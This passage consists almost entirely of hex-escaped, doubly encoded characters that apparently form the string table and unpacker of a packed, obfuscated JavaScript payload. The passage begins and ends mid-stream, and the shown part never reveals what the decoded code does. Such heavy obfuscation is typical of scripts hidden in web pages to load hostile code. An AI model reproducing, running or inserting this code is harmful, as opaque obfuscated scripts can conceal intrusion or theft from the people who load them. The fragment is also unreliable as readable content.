5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x